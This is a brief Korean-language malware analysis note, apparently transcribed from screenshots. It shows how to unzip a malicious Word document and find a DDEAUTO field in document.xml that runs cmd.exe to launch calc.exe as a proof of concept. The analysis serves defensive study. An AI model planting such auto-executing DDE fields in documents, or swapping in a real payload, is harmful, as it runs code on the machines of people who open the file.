 DDE 취약점을 활용한 악성코드
doc는 pk 파일로 zip형태를 갖춤
확장자를 zip으로 바꿔 압축 해제
docx/word/document.xml 파일을 열어서 확인하면
w:instrText 내부에 존재하는 문자열 확인 가능
ea132c34ebbc591eda78531e2bfb9a4cb40e55a245191f54e82df25be9b58db2.bin.doc › word
이름 수정한 날짜 유형 크기
_rels 2018-07-10 오후... 파일 폴더
theme 2018-07-10 오후... 파일 폴더
document.xml XML 문서 6KB
fontTable.xml XML 문서 2KB
settings.xml 2017-10-19 오후... XML 문서 5KB
<w:bookmarkStart w:id="0" w:name="_GoBack"/><w:bookmarkEnd w:id="0"/><w:p
w:rsidR="00C031CF" w:rsidRDefault="00DB021D" w:rsidP="00C031CF"><w:r><w:fldChar
w:fldCharType="begin"/></w:r><w:r><w:instrText xml:space="preserve"> DDEAUTO
C:\\Windows\\system32\\cmd.exe "/k calc.exe" </w:instrText></w:r><w:r><w:fldChar
w:fldCharType="separate"/></w:r><w:r><w:fldChar w:fldCharType="end"/>
</w:r></w:p><w:p w:rsidR="00C031CF" w:rsidRPr="00C031CF" w:rsidRDefault=
"00C031CF"><w:pPr><w:rPr><w:rFonts w:hint="eastAsia"/>
</w:rPr></w:pPr></w:p><w:sectPr w:rsidR="00C031CF" w:rsidRPr="00C031CF"><w:pgSz
w:w="11906" w:h="16838"/><w:pgMar w:top="1701" w:right="1440" w:bottom="1440"